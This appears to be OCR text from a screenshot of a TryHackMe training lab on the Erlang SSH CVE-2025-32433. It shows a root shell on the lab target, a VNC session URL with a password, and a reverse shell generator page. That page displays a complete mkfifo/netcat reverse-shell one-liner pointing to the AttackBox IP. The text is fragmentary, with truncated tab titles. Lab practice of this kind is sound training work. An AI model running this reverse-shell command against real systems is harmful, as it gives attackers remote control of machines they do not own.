 Apr 24 14:42
TryHac
What D
Config
daniell
Works
Gettin
TT Fra
(345) D
TryHa
THM
Unaut
Erlang
CVE-20
ssh: ea
ProDe
How I
The 20
(1) Ele
https://vnc.tryhackme.tech/index.html?host=proxy-5.tryhackme.tech&password=3301e6804c7853c2&proxyIP=10.10.135.52&resize=remote
Applications Places System Thu 24 Apr, 13:42 AttackBox IP:10.10.135.52
root@ip-10-10-135-52: ~
oot@ip-10-10-135-52: ~/CVE-2025-32433
File Edit View Search Terminal Tabs Help
root@ip-10-10-135-52: ~/CVE-2025-32433
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@c7b79fd068ba:~# ls
ls
flag.txt
ssh_keys
ssh_server.beam
ssh_server.erl
root@c7b79fd068ba:~# id
id
uid=0(root) gid=0(root) grou
root@c7b79fd068ba:~#
Online - Reverse Shell Generator — Mozilla Firefox
Online - Reverse Shell Ge
localhost:7778
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
Reverse Bind MSFVenom
OS All Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
nc -c
ncat -e
ncat.exe -e
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.135.52 1234 >/tmp/f
Shell /bin/bash Encoding None
Raw Copy